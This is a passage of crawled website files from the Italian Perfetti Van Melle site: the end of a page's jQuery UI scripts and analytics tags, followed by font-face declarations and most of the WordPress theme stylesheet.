				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contenutotoggle').not('#contenutotoggle'+ ID).slideUp(150);
		jQuery('#contenutotoggle'+ ID).slideToggle();
		jQuery('.conteitoretoggle').not('#conteitoretoggle'+ ID).removeClass('aperto');
		jQuery('#conteitoretoggle'+ ID).toggleClass('aperto');
		lanciaowlslider(ID);
		setTimeout(function(){
			targetOffset = jQuery('#conteitoretoggle'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	function apriprodotto(ID){
		console.log(ID);
		$('#contenutotoggle'+ ID).addClass('opened');
		$('body').addClass('ovhidd');
	}
	function chiudiprodotto(ID){
		$('#contenutotoggle'+ ID).removeClass('opened');
		$('body').removeClass('ovhidd');
		$('iframe').attr("src","");
		$('#contenutotoggle'+ ID).find($('.videoCover')).addClass('play');
		$('#contenutotoggle'+ ID).find($('.videoCover img')).show();
		$('#contenutotoggle'+ ID).find($('.videoCover iframe')).remove();
	}
	function aprilanews(ID){
		var altezzamenu1 = jQuery('nav.nav').height();
		altezzamenu2 = 0;
		var larghezza = jQuery('body').width();
		if(larghezza > 600){

			jQuery('ul.sub-menu').each(function( index ) {
				if( jQuery(this).css('display') == 'block'){

					altezzamenu2 = altezzamenu2 + jQuery(this).height();

				}
			});
		}
		var altezzaheader = altezzamenu1 + altezzamenu2;
		jQuery('.contienitogglenews').not('#contienitogglenews'+ ID).slideUp(150);
		jQuery('#contienitogglenews'+ ID).slideToggle();
		jQuery('.apritogglenews').not('#apritogglenews'+ ID).removeClass('aperto');
		jQuery('#apritogglenews'+ ID).toggleClass('aperto');
		setTimeout(function(){
			targetOffset = jQuery('#apritogglenews'+ ID).offset().top;
			jQuery('html,body').animate({scrollTop: targetOffset - altezzaheader}, 450);
		}, 150);
	}
	/*
	 function ridimensionosemobile(){
	 jQuery('.midimezzoinmobile').each(
	 function(){
	 var altezzattuale = jQuery(this).height();
	 jQuery(this).height(altezzattuale/2);
	 });
	 }
	 jQuery(document).ready(
	 function(){
	 var larghezza = jQuery(window).width();
	 if(larghezza <= 600){
	 ridimensionosemobile();
	 }
	 }
	 ); */
	 $(document).ready(function() {
    $('select').material_select(function() {
     $('input.select-dropdown').trigger('close');
   });

    var onMouseDown = function(e) {
      // preventing the default still allows the scroll, but blocks the blur.
      // We're inside the scrollbar if the clientX is >= the clientWidth.
      if (e.clientX >= e.target.clientWidth || e.clientY >= e.target.clientHeight) {
        e.preventDefault();
      }
    };
    $('select').siblings('input.select-dropdown').on('mousedown', onMouseDown);
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36835723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36835723-1');
</script>
<!--
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79934266-1', 'auto');
  ga('send', 'pageview');

</script>
--><script type="text/javascript" src="https://pvmg.allibo.com/connector.aspx?DM=15&DMN=jyVswV.@Hw36SI2c.pJR&LN=IT&CL=55&CN=100"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/font2/stylesheet.css
body_size: 476
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on October 6, 2015 */



@font-face {
    font-family: 'vagrounded_ltregular';
    src: url('vagrounded_lt_regular-webfont.eot');
    src: url('vagrounded_lt_regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('vagrounded_lt_regular-webfont.woff2') format('woff2'),
         url('vagrounded_lt_regular-webfont.woff') format('woff'),
         url('vagrounded_lt_regular-webfont.ttf') format('truetype'),
         url('vagrounded_lt_regular-webfont.svg#vagrounded_ltregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/fonts1.css
body_size: 184
content:
/** Generated by FG **/
@font-face {
	font-family: 'Conv_VAG ROUNDED BT';
	src: url('fonts/VAG ROUNDED BT.eot');
	src: local('☺'), url('fonts/VAG ROUNDED BT.woff') format('woff'), url('fonts/VAG ROUNDED BT.ttf') format('truetype'), url('fonts/VAG ROUNDED BT.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: text/css
request_url: https://www.perfettivanmelle.it/wp-content/themes/perfetti/style.css?ver=1.0
body_size: 72413
content:
/*
	Theme Name: Perfetti
*/

*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
	margin: 0;
	padding: 0;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
body {
	color:#fff;
	max-width: 1440px;
	margin: 0 auto;
}
/* clear */
.clear:before,
.clear:after {
	content:' ';
	display:table;
}

.clear:after {
	clear:both;
}
.clear {
	*zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#fff;
	text-decoration:none;
}
a:hover {
	color:#fff;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/


/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {
	position: relative;
}
nav .brand-logo {
	height: 100%;
}
nav .brand-logo img {
	max-height: 130%;
}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#fff;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}


.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
	height: auto;
}
img{
	height: auto;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}
div, h1, h2, h3, h4, h5, h5, p, li{
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
.miocontenitore,  .miocontenitore.row {
	padding: 1px 0;
	width: 1200px;
	max-width: 100%;
	margin-top: 0;
}

.miocontenitore{
	margin: 0 auto;
}

.miocontenitore.two-floated-buttons {
	padding-top: 25px;
	padding-bottom: 35px;
}

.miocontenitore.two-floated-buttons .row {
	width: 78%;
	border-top: 1px solid #cdcdcd;
	border-bottom: 1px solid #cdcdcd;
	margin-top: 0;
	margin-bottom: 0;
}

.miocontenitore.two-floated-buttons .row .col.l6 {
	padding-top: 30px;
	padding-bottom: 48px;
}

.miocontenitore.two-floated-buttons .row .col h3 {
	font-size: 19px;
	margin-bottom: 30px;
}

.miocontenitore.two-floated-buttons .row > .col:first-child {
	border-right: 1px solid #cdcdcd;
}
span.cta
,a.cta {
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	font-size: 17px;
	display: inline-block;
	line-height: 48px;
	text-transform: uppercase;
	border-radius: 165px;
	min-width: 260px;
	padding: 0 20px;
	text-align: center;
	border: 2px solid;
}
.bloccocta {
	margin: 25px 0;
}
.fascia{
	overflow: hidden;
	padding: 1px 0;
}
.sfondo {
	height: 900px;
	position: absolute;
	width: 1200px;
	top: -255px;
	border-radius: 800px;
	background-position: right 120px;
	left: 30px;
	background-repeat: no-repeat;
	z-index: 9;
	background-size: 100% auto;
}
.tutti-i-brand .sfondo{
	background-position: center top!important;
}
.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo  .sfondo{
	top: -moz-calc(50% - 450px);
	/* WebKit */
	top: -webkit-calc(50% - 450px);
	/* Opera */
	top: -o-calc(50% - 450px);
	/* Standard */
	top: calc(50% - 450px);
}
.conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo p, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h2, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h1, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h3, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h4, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h5, .conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo h6{
	margin-top: 0;
}
.immagineadestra img.aligncenter, div img.aligncenter {
	display: block;
	margin: 20px auto 11px auto;
}
.contengosfondo {
	position: relative;
}
.col.immaginelarga {
	margin: 0 -4%;
	width: 108%;
	margin-top: -2px;
	display: none;
}
.col.hide-on-med-and-up.immaginelarga img{
	width: 100%;
}
.conpaddingdesktop {
	padding-top: 70px;
	padding-bottom: 20px;
}
.sfondo.latosinistro {
	right: 30px;
	background-position: right center;
	left: auto;
}
.fascia h1 {
	font-size: 50px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	line-height: 55px;
	margin: 30px 0;
}
.fascia h2{
	margin: 30px 0;
	font-size: 44px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	line-height: 50px;
}
.fascia h3 {
	font-size: 32px;
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}.fascia h4{
 }
.fascia h5{
}
.fascia h6{
}
div.fascia p{
	line-height: 36px;
}
.fascia p, .fascia div, .fascia li {
	font-size: 20px;
	line-height: 27px;
}

.immagineasinistra {
	text-align: right;
}
.immagineadestra{
	text-align: left;
}
.immagineadestra img, .immagineasinistra img{
	margin: 0 20px;
}
.row.conpaddingdesktop.riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo {
	z-index: 9;
	position: relative;
}
.contengosfondo.aumentopaddingdestra {
	padding-left: 110px;
}
.contengosfondo.aumentopaddingsinistra {
	padding-right: 110px;
}
.contengosfondo .sonoiltestosopra {
	z-index: 99999;
	position: relative;
}
.alcentro {
	text-align: center;
}
.row {
	margin-top: 20px;
}
img.cerchio {
	border-radius: 3000px;
}
div.contengoicontenutitab{
	color: #2c3992;
}
div.contengountab {
	width: 200px;
	display: inline-block;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	text-align: center;
	height: auto;
	overflow: visible;
	padding-bottom: 20px;
	position: relative;
	overflow: hidden;
}
div.contengountab h3, div.contengountab h2 {
	margin-left: -60px;
	margin-right: -60px;
	font-size: 22px;
	font-weight: normal;
	color: #f7b600;
	line-height: 30px;
	margin: 10px -60px;
}
div.contengountab h2 {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	color: #fff;
	bottom: 55px;}
div.contengountab.attivo h3, div.contengountab.attivo h2 {
	opacity: 1;
}

.responsabilita-sociale-e-ambientale .contengopallonitabs {
	padding-top: 25px;
}

.responsabilita-sociale-e-ambientale div.contengountab h2,
.nutrizione div.contengountab h2,
.il-chewing-gum div.contengountab h2 {
	margin-left: 0;
	margin-right: 0;
	white-space: normal;
}

.il-chewing-gum div.contengountab h2 {
	color: #2c3992;
}

.il-chewing-gum .contengoicontenutitab .contengoiltitolodettaglio + .col.l12 {
	margin-bottom: 50px;
}

.il-chewing-gum .contengoicontenutitab hr {
	margin: 30px auto;
	width: 85%;
	border-color: rgba(231, 231, 231, 0.41);
}

.responsabilita-sociale-e-ambientale div.contengountab h2 {
	color: #0f7672;
	font-size: 17px;
}

.nutrizione div.contengountab h2 {
	font-size: 19px;
}

.responsabilita-sociale-e-ambientale .contengoicontenutitab ul li,
.qualita-e-sicurezza-alimentare .fascia ul li {
	color: #FFFFFF;
}

.iso-logo {
	vertical-align: middle;
}

.nutrizione .contengoicontenutitab a {
	color: #2c3992;
}

.contatti-form-container {
	background-color: #FFFFFF;
}
#container_contatti {
	padding: 0 1em;
}
#container_contatti ::-webkit-input-placeholder { color: #2C3992;}
#container_contatti ::-moz-input-placeholder { color: #2C3992; }
#container_contatti ::-ms-input-placeholder { color: #2C3992; }
#container_contatti > .row:first-child {
	margin-top: 55px;
}

#container_contatti > .row:first-child > label:first-child{
	display: block;
	font-size: 24px;
	color: #2C3992;
	padding-bottom: 44px;
	text-align: center;
	font-weight: bold;
}

#container_contatti .input-field input {
	border: 1px solid rgb(158, 158, 158);
}

#container_contatti .errorecfc {
	color: #e30613;
	font-weight: bold;
	padding-left: 3%;
}

#container_contatti .input-field input {
	margin-bottom: 0;
	/* border: 0 none; */
	font-size: 20px;
	/* width: auto; */
	max-width: -moz-calc(100% - 20px);
	/* WebKit */
	max-width: -webkit-calc(100% - 20px);
	/* Opera */
	max-width: -o-calc(100% - 20px);
	/* Standard */
	max-width: calc(100% - 20px);
	/* display: inline-block; */
	padding-left: 10px;
	padding-right: 10px;
	height: 52px;
	/* line-height: 52px; */
	color: #2C3992;
}

#container_contatti .select-outer-wrapper {
	position: relative;
	/* padding: 0; */
	/* width: 101%; */
	/* right: 0.25%; */
}

#container_contatti .select-outer-wrapper .select-wrapper {
	position: static;
}

#container_contatti .select-outer-wrapper .select-wrapper span.caret {
	right: 15px;
}

#container_contatti .select-wrapper ul.select-dropdown {
	padding: 0;
	border: 1px solid rgb(158, 158, 158);
	margin-top: 53px;
	background-color: #d9dbec;
	z-index: 90;
}

#container_contatti .select-wrapper ul.select-dropdown li {
	list-style: none inside none;
	background-color: #d9dbec;
	border-bottom: 1px solid rgb(158, 158, 158);
	margin: 0;
}

#container_contatti .select-wrapper ul.select-dropdown li:first-child {
	margin-top: 0;
}

#container_contatti .select-wrapper ul.select-dropdown li span {
	color: #2c3992;
	font-size: 16px;
}

#container_contatti .row .input-field.s6 {
	width: 47.5%;
	margin-left: 5%;
}

#container_contatti .row .input-field.s6:first-child {
	margin-left: 0;
}

#container_contatti .row.dove {
	margin: 15px 0 15px;
}

#container_contatti .row.email {
	margin: 0;
}

#container_contatti .row.textarea {
	/* margin-top: 35px; */
	margin: 30px 6px;
	border: 1px solid rgb(158, 158, 158);
}

#container_contatti .row.invia {
	margin: 50px 0 0;
	padding-top: 40px;
	border-top: 1px solid rgb(158, 158, 158);
}

#container_contatti .row.invia .input-field {
	border: 0 none;
	text-align: center;
}

#container_contatti .row.invia .btn-large {
	border: 2px solid #2c3a93;
	color: #2c3a93;
	box-shadow: none;
}

#container_contatti .row.privacy .col,
#labelprivacy, #labelprivacy a {
	border: 0 none;
	color: #2c3992;
	font-size: 16px;
}

#container_contatti .row.privacy .col.s5{
	width: 39%;
}

#container_contatti .row.privacy .col.s7{
	width: 61%;
	padding-right: 0;
}

#labelprivacy {
	position: static;
	padding-left: 25px;
}

#labelprivacy span {
	cursor: auto;
}

#labelprivacy a:hover {
	text-decoration: underline;
}

#container_contatti .row.textarea label {
	font-size: 20px;
	color: #2C3992;
	margin-left: 5px;
}

#container_contatti .row.textarea textarea{
	min-height: 125px;
	border: 0px !important;
	box-shadow: none;
}

.contatti section.sedi-nel-mondo {
	width: auto;
	background-color: #2D3B94;
	text-align: center;
	position: relative;
	margin-top: 0;
	overflow: hidden;
	margin-bottom: 0;
}
.sedi-nel-mondo:before {
	position: absolute;
	content: '';
	display: block;
	background: #EBEBEB;
	height: 100%;
	width: 100%;
	left: 0;
	top: 70px;
}

.contatti section.sedi-nel-mondo label {
	width: auto;
	text-transform: uppercase;
	background-color: #2D3B94;
	padding-right: 5px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

.contatti section.sedi-nel-mondo input.ff-selector ~ label.ff-label {
	height: 70px;
	line-height: 70px;
	background: #2D3B94 none;
	color: #FFFFFF;
	font: 15px/70px 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	text-shadow: none;
	-webkit-text-shadow: none;
	-moz-text-shadow: none;
	font-weight: normal;
	padding: 0 1em;
	float: none;
}

.contatti section.sedi-nel-mondo input.ff-selector:checked + label.ff-label {
	font-weight: bold;
}

.contatti section.sedi-nel-mondo label:before,
.contatti section.sedi-nel-mondo label:after,
.contatti section.sedi-nel-mondo input[type="radio"] + label:before,
.contatti section.sedi-nel-mondo input[type="radio"] + label:after {
	background: transparent none;
	border: 0 none;
}

.contatti section.sedi-nel-mondo label.ff-label-type-all {
	padding-left: 6.5%;
}

.contatti section.sedi-nel-mondo ul.ff-items {
	background-color: #ebebeb;
	padding-left: 8%;
	padding-right: 8%;
	padding-top: 3em;
}

.contatti section.sedi-nel-mondo ul.ff-items li.clr {
	float: none;
	height: 1px;
	width: auto;
	margin: 0;
}

.contengoiltitolodettaglio h2 {
	font-size: 32px;
	color: #2f77c9;
	font-weight: 300;
	margin: 60px auto 50px auto;
	text-align: center;
}
.contengountab.attivo {
	background: url(img/sfondotabattivo.png) bottom center no-repeat;
}
.contengopallonitabs {
	margin-bottom: -2px;
	overflow-x: auto;
	text-align: left;
	overflow-y: visible;
}
div.contengoicontenutitab {
	display: none;
}
div.contengoicontenutitab.attivo{display:block;}
div.contengoicontenutitab {
	display: block;
	max-width: 890px;
	margin-top: 0;
}
div.contengoicontenutitab.attivo p{
	font-size: 18px;
	line-height: 22px;
}
div.contenutotoggle {
	display: none;
}
div.conteitoretoggle {
	text-align: center;
}
div.conteitoretoggle h2 {
	font-size: 32px;
	margin: 30px 0;
	padding-right: 50px;
	position: relative;
}
img.bottoneaccordion {
	position: absolute;
	top: 50%;
	right: 0;
	margin-top: -17px;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	transition: all 400ms ease-in-out;
}
.aperto img.bottoneaccordion {
	-moz-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	transform: rotate(180deg);
}
img.immaginetuttalarghezza {
	/* width: 100%; */
}
a.cta.linkesterno {
	font-weight: normal;
	font-size: 25px;
	width: auto;
	padding-right: 40px;
	padding-left: 40px;
	min-width: 390px;
}
.row.pseudoriga {
	padding-left: 8000px;
	padding-right: 8000px;
	margin-right: -8000px;
	margin-left: -8000px;
	margin-bottom: 0;
	margin-top: 0;
	overflow: hidden;
}
.sfondosolomobile .aumentopaddingmobiledestra{
	padding-right: 20%;
}
.clr {
	clear: both;
}
.immaginelogopiccolo {
	max-width: 30%;
	margin: 0px 20px;
}
.row.pseudoriga.conpaddingverticale {
	padding-top: 40px;
	padding-bottom: 40px;
}
.row.pseudoriga.mangiolospaziosotto {
	margin-bottom: -22px;
}
.col.conpaddingverticale {
	padding-top: 40px;
	padding-bottom: 40px;
}
.col.mezzafasciacoloratabianco {
	background-color: #fff;
	color: #000;
	position: relative;
	z-index: 12;
}
.col.mezzafasciacoloratabianco .contenutorelativo{
	position: relative;
	z-index: 90;
}
.col.mezzafasciacoloratabianco .sfondobianco{
	background-color: #fff;
	position: absolute;
	height: 8000px;
	width: 8000px;
	z-index: 1;
	top: -2px;
	left: -4000px;
	margin-left: -50%;
}
div.contienitogglenews, div.apritogglenews {
	color: #2c3a93;
}
.immaginecentratapost img {
	max-width: 100%;
	padding: 0;
	float: none;
	clear: both;
	max-height: 218px;
	margin: 0 auto;
	display: block;
}
.immaginecentratapost {
	background-color: #F9F9F9;
}
div.apritogglenews h2 {
	margin: 0;
	font-size: 32px;
	line-height: 38px;
	padding-right: 50px;
}
div.apritogglenews span.date, div.contienitogglenews span.date {
	font-size: 18px;
	line-height: 20px;
	font-weight: 300;
}
div.contienitogglenews, .apritogglenews {
	padding: 25px;
}
div.contienitogglenews{
	display: none;
}
div.apritogglenews .partetitolo{
	padding-bottom: 25px;
	position: relative;
}
a.post-edit-link {
	color: rgb(238, 110, 115);
	display: block;
	text-align: center;
	font-size: 20px;
	font-weight: bold;
	padding: 20px 0;
}
.partetitolo img.bottoneaccordion {
	margin-top: 0;
	top: 0px;
}
.pagination, .pagination span, .pagination a {
	color: #2c3a93;
	text-align: center;
	font-size: 22px;
	font-weight: bold;
}
.pagination{
	padding: 90px 0 20px 0;
}
.pagination a, .pagination span.page-numbers.current {
	margin: 0 10px;
}
.immaginecarosello {
	padding: 0 10px;
}
.owl-controls {
	position: absolute;
	bottom: -9px;
	right: 0;
	left: 0;
	width: 100%;
	z-index: 999;
	margin-top: 0 !important;
}
.row.pseudoriga .owl-wrapper-outer {
	overflow: visible;
}
.row.pseudoriga .owl-carousel {
	display: block;
}
.row.pseudoriga .owl-carousel .owl-stage-outer {
	line-height: 0 !important;
}
.row.pseudoriga .owl-carousel .owl-stage {
	display: inline-block;
	line-height: 0 !important;
}
.immagineasinistra .owl-carousel, .immagineadestra .owl-carousel {
	display: block;
	overflow: hidden;
}
.immagineadestra .owl-carousel img, .immagineasinistra .owl-carousel img{
	margin: 0px;
}
.immagineasinistra .owl-carousel .immaginecarosello, .immagineadestra .owl-carousel .immaginecarosello{
	padding: 0 20px 20px 20px;
}
.immagineadestra img.immaginicarosello, .immagineasinistra img.immaginicarosello{
	display: block;
	margin: 0 auto;
}
.immaginecarosello + .immaginecarosello{
	height: 0;
	overflow: hidden;
	padding-bottom: 0 !important;
}
.contengopallonitabs {
	white-space: nowrap;
	display: -webkit-flex;
	display: flex;
}
nav.nav ul a {
	color: #2f4690;
	font-size: 18px;
}
nav.nav {
	color: #2f4690;
	background-color: #fff;
	/* padding-top: 26px; */
	height: 121px;
	left: 0;
}
.nav-wrapper {
	padding-top: 26px;
}
nav .nav-wrapper i {
	height: 90px;
	line-height: 90px;
	color: #EB0524;
	font-size: 40px;
}
#nav-mobile {
	background-color: #2f4690;
}
#nav-mobile .sub-menu{
	display: none;
}
#nav-mobile ul li a{
	color: #fff;
}
#nav-mobile ul li.current-menu-item a, #nav-mobile ul li.current-menu-ancestor a, #nav-mobile ul li.current-menu-parent a{
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
nav ul li ul {
	position: fixed;
	top: 121px;
	height: 65px;
	right: 0;
	left: 0;
	background: #2D3B94;
	z-index: 10;
	overflow-x: inherit;
	overflow-y: visible !important;
	display: none;
	max-width: 1200px;
	padding-left: 0;
	padding-right: 0;
	text-align: right;
	margin: 0 auto;
}
nav ul li ul.sub-menu:before{
	position:absolute;
	content:'';
	left: -1000px;
	right: -1000px;
	background: #2D3B94;
	height: 65px;
}
nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul, nav.nav ul li.current_page_parent ul{
	display: block;
}
nav ul li ul li{
	position: relative;
	overflow: visible;
	position: relative;
	float: none;
	display: inline-block;
}
nav.nav ul li ul li a{
	color: #fff;
}
a.brand-logo {
	position: absolute;
	z-index: 99;
	width: 195px;
	height: auto;
}
nav.nav ul a {
	padding: 0 10px;
}
nav.nav .barrasolodesktop ul li ul li.current_page_item:before,  nav.nav .barrasolodesktop ul li ul li.current-menu-item:before, .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before {
	content: "";
	position: absolute;
	height: 18px;
	width: 37px;
	top: 64px;

	margin-left: 44px;
	background: url(img/freccina-menu-1.png) top center no-repeat;
	z-index: 99;
}
nav.nav .barrasolodesktop ul li.current-menu-item, nav.nav .barrasolodesktop ul li.current-menu-ancestor, nav.nav .barrasolodesktop ul li.current-menu-parent, nav.nav .barrasolodesktop ul li.current_page_parent{
	/* background: url(img/freccina-menu-1.png) bottom center no-repeat; */
	/* padding-bottom: 17px; */
}
nav.nav .barrasolodesktop ul li.current-menu-item li, nav.nav .barrasolodesktop ul li.current-menu-ancestor li, nav.nav .barrasolodesktop ul li.current-menu-parent li, nav.nav .barrasolodesktop ul li ul li.current_page_item{
	background: none;
	padding-bottom: 0;
}
nav.nav ul li.current-menu-item ul, nav.nav ul li.current-menu-ancestor ul, nav.nav ul li.current-menu-parent ul, nav.nav ul li.current_page_parent ul {
	z-index: -1;
}
nav.nav .barrasolodesktop ul li.current_page_parent ul li {
	background: none;
	padding-bottom: 0;
}
.single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li a{
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
}
.single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322 a{
	font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}


nav.nav .barrasolodesktop ul li ul li.current_page_item:before,  nav.nav .barrasolodesktop ul li ul li.current-menu-item:before, .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before {
	background: url(img/freccina-menu-2.png) top center no-repeat;
	z-index: 9999;
	margin-left: -17px;
	left: 50%;
}

body nav .barrasolodesktop ul li:hover, body nav ul li.active {
	background-color: transparent;
}

nav.nav ul li.current-menu-item a, nav.nav ul li.current-menu-ancestor a, nav.nav ul li.current-menu-parent a, nav.nav ul li li.current-menu-item a, nav.nav ul  li li.current-menu-ancestor a, nav.nav ul li li.current-menu-parent a, nav.nav ul li ul li.current_page_item a, nav.nav ul li.current_page_parent a   {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}

nav.nav ul li ul li.current_page_item a, nav.nav ul li ul li.current-menu-item a  {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
nav.nav ul li.current-menu-item li a, nav.nav ul li.current-menu-ancestor li a, nav.nav ul li.current-menu-parent li a,  #nav-mobile ul li.current-menu-item li a, #nav-mobile ul li.current-menu-ancestor li a, #nav-mobile ul li.current-menu-parent li a {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
}
.nav-wrapper .miocontenitore {
	position: relative;
}
footer p, footer div, footer li, footer .row.conpaddingdesktop .widget_nav_menu ul li a {
	font-size: 18px;
	line-height: 20px;
}
footer .row.conpaddingdesktop {
	margin: 0;
	padding: 40px 0;
}
footer .row.conpaddingdesktop .widget_nav_menu ul li{
	display: inline-block;
}
footer .row.conpaddingdesktop .widget_nav_menu ul li a {
	padding: 10px 0;
	margin-right: 25px;
	color: white;
}

footer .row.conpaddingdesktop .widget_nav_menu ul li.current-menu-item a {
	font-family:'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
}
p, li, pre {
	/*  letter-spacing: 0.5px;*/
}

footer .row.conpaddingdesktop .areadisinistra .widget_text {
	padding-top: 30px;
}
footer .row.conpaddingdesktop .areadisinistra {
	padding-top: 5px;
}
footer .row.conpaddingdesktop .areadidestra{
	text-align: right;
}
footer .row.conpaddingdesktop .areadidestra span:after {
	content: '';
	position: absolute;
	right: -13px;
	top: -135%;
	bottom: 0;
	background: #04245E;
	width: 1px;
	height: 380%;
	display: block;
}
footer .row.conpaddingdesktop .areadidestra span{
	line-height: 66px;
	margin-right: 20px;
	position: relative;
}
footer .row.conpaddingdesktop .areadidestra .condividisocial{
	float: right;
}
footer .row.conpaddingdesktop .areadidestra h3 {
	margin-top: 1px;
	font-size: 24px;
}
body.page-child .spaziocontenuto {
	height: 88px;
}
body .spaziocontenuto {
	height: 24px;
}
.fascia ul li, .fascia ul {
	list-style: disc;
	color: #2c3a93;
}
.fascia ul {
	padding: 20px 0;
}
pre {
	font-family:  'vagrounded_ltregular', 'Dosis', sans-serif;
	font-size: 18px;
}
.miocontenitore.Ridotta {
	width: 680px;
}
.miocontenitore.Minima {
	width: 530px;
}
.row.conpaddingdesktop.rigatipo1 {
